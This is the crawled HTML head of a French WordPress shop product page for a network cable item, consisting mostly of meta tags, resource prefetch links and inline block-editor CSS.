

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://envytech.fr/boutique/zr-cab-cat-6-1-0/
body_size: 87557
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>zr-cab-cat.6-1.0</title>
<link data-rocket-prefetch href="https://invitejs.trustpilot.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400;500;600;700;800&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400;500;600;700;800&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--palette-color-1:var(--theme-palette-color-1, #00245b);--wp--preset--color--palette-color-2:var(--theme-palette-color-2, #000000);--wp--preset--color--palette-color-3:var(--theme-palette-color-3, #504e4a);--wp--preset--color--palette-color-4:var(--theme-palette-color-4, #0a0500);--wp--preset--color--palette-color-5:var(--theme-palette-color-5, #edeff2);--wp--preset--color--palette-color-6:var(--theme-palette-color-6, #f9fafb);--wp--preset--color--palette-color-7:var(--theme-palette-color-7, #FDFDFD);--wp--preset--color--palette-color-8:var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6, 147, 227) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252, 185, 0) 0%,rgb(255, 105, 0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255, 105, 0) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--gradient--juicy-peach:linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion:linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset:linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den:linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate:linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash:linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss:linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave:linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath:linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight:linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party:linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset:linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile:radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding:linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue:linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss:linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period:linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division:linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening:linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock:linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump:linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance:linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories:linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early:linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad:linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call:linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl:linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care:linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake:linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal:linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall:linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville:linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass:linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg:linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky:linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel:linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun:linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white:linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror:linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple:linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again:linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud:linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water:linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white:linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large:clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large:clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255),6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:var(--theme-block-max-width);--wp--style--global--wide-size:var(--theme-block-wide-max-width)}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:var(--theme-content-spacing);margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:var(--theme-content-spacing)}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root 